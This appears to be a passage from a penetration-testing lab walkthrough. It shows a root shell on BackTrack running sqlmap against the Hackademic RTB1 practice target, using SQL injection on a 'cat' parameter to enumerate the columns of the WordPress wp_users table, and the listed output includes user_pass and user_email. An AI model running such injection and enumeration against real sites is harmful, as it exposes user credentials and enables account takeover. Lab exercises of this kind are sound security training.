 root@bt:/pentest/database/sqlmap# python sqlmap.py -u http://hack-test.com/Hackademic_RTB1/?cat=1 -D wordpress -T wp_users --
columns
[22 columns]
+---------------------+---------------------+
| Column | Type |
+---------------------+---------------------+
| ID | bigint(20) unsigned |
| user_activation_key | varchar(60) |
| user_aim | varchar(50) |
| user_browser | varchar(200) |
| user_description | longtext |
| user_domain | varchar(200) |
| user_email | varchar(100) |
| user_firstname | varchar(50) |
| user_icq | int(10) unsigned |
| user_idmode | varchar(20) |
| user_ip | varchar(15) |
| user_lastname | varchar(50) |
| user_level | int(2) unsigned |
| user_login | varchar(60) |
| user_msn | varchar(100) |
| user_nicename | varchar(50) |
| user_nickname | varchar(50) |
| user_pass | varchar(64) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
| user_yim | varchar(50) |
+---------------------+---------------------+
<< bac
微信号: lemon-sec